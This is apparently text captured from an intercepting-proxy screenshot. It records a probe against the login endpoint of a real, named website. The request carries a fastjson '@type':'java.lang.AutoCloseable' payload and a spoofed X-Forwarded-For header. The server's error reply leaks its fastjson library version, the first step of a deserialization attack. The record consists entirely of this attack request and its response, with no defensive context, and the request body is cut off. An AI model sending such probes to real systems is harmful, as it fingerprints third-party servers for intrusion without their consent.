 Send Cancel < > Target: https://kttms.51eagle.com HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /prod-api/auth/login HTTP/1.1
2 Host: kttms.51eagle.com
3 Cookie: Admin-Expires-In=43200; sidebarStatus=1
4 Content-Length: 47
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="99", "Google Chrome";v="99"
6 Accept: application/json, text/plain, */*
7 Content-Type: application/json;charset=UTF-8
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.51 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Origin: https://kttms.51eagle.com
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://kttms.51eagle.com/login?redirect=%2Findex
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19 X-Forwarded-For: 222.71.163.108
20
21 {
22
23 "@type":"java.lang.AutoCloseable"
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.2
3 Date: Wed, 09 Mar 2022 02:16:47 GMT
4 Content-Type: application/json
5 Content-Length: 87
6 Connection: close
7
8 {
"code":500,
"msg":"syntax error, expect {, actual EOF, pos 0, fastjson-version 1.2.76"
}
INSPECTOR